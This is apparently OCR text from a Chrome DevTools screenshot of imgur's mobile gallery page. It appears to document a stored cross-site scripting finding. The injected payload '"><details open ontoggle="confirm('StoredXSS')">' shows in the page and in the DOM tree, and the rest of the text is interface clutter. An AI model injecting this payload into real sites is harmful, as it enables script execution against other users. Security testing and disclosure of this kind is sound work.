 "><de
Sicuro https://m.imgur.com/account/
iPad ▼ 1024 × 768 72% ▼ Online ▼
Elements Console » 9
imgur
Imgur for iPad
The Most Awesome Images Everywhere You Go
No Thanks Get the app
Link http://imgur.com/
"><details open ontoggle="confirm('StoredXSS')">
by - 1 month ago
Open in App
1 month ago · 301 views
Open in App
210 views
9 views
div.navTitle | 175.91×32
">
▼ Dettagli
‹‹ prev next ››
▶<li class="gallery-item" id="image-
rYIXVsH">…</li>
▼<li class="gallery-item selected" id=
"image-6ZUBtx7">
▼<a href="/account/
" class>
▶<div class="thumbContainer">…</div>
▼<div class="navTitle">
"
">"
<details open ontoggle=
"confirm('StoredXSS')"></details>
… </div> == $0
<div class="navPoints">
301 views
html body div div ul #image-6ZUBtx7 a div.navTitle
Styles Computed Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
@media screen and (min-device-width: 960px) and
(orientation: landscape), screen and (min-device-
height: 768px) and (orientation: landscape),
screen and (min-width: 960px) and (orientation: landscape),
screen and (min-height: 768px) and (orientation:
landscape)
.galleryNavView li imgur.mobile.mi…93311670beta:1
Console What's New ×
Highlights from the Chrome 62 update
Top-level await operators in the Console
Use await to conveniently experiment with
asynchronous functions in the Console.
New screenshot workflows
Take screenshots of a portion of the viewport, or
of specific HTML nodes.